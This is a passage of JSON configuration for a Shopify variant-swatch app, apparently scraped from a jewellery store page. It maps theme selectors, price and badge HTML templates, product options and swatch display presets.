.swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - 